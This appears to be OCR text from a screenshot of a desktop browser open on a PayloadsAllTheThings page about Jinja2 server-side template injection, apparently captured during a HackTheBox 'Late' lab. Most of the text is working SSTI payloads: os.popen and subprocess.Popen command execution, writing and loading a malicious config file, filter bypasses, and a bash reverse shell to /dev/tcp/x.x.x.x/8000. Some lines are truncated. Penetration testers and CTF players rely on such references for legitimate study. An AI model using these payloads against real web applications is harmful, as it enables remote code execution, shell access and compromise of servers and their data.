 Applications Places System Fri Jul 29, 17:15
PayloadsAllTheThings/Server Side Template Injection at master · swisskyrepo/PayloadsAllTheThings · GitHub — Mozilla Firefox
Late - Best online image to images.late.htb/scanner PayloadsAllTheThings/Se /home/ippsec/htb/late/test
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection#jinja2 3 1
README.md
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Source @podalirius_ : https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/
Exploit the SSTI by calling subprocess.Popen
⚠️ the number 396 will vary depending of the application.
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Exploit the SSTI by calling Popen without guessing the offset
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import_
Simply modification of payload to clean up output and facilitate command input (https://twitter.com/SecGus/status/1198976764351066113) In
another GET parameter include a variable named "input" that contains the command you want to run (For example: &input=ls)
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import_
Exploit the SSTI by writing an evil config file.
# evil config
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_output\n\n
# load the evil config
{{ config.from_pyfile('/tmp/evilconfig.cfg') }}
# connect to evil host
{{ config['RUNCMD']('/bin/bash -c "/bin/bash -i >& /dev/tcp/x.x.x.x/8000 0>&1"',shell=True) }}
Jinja2 - Filter bypass
request.__class__
request["__class__"]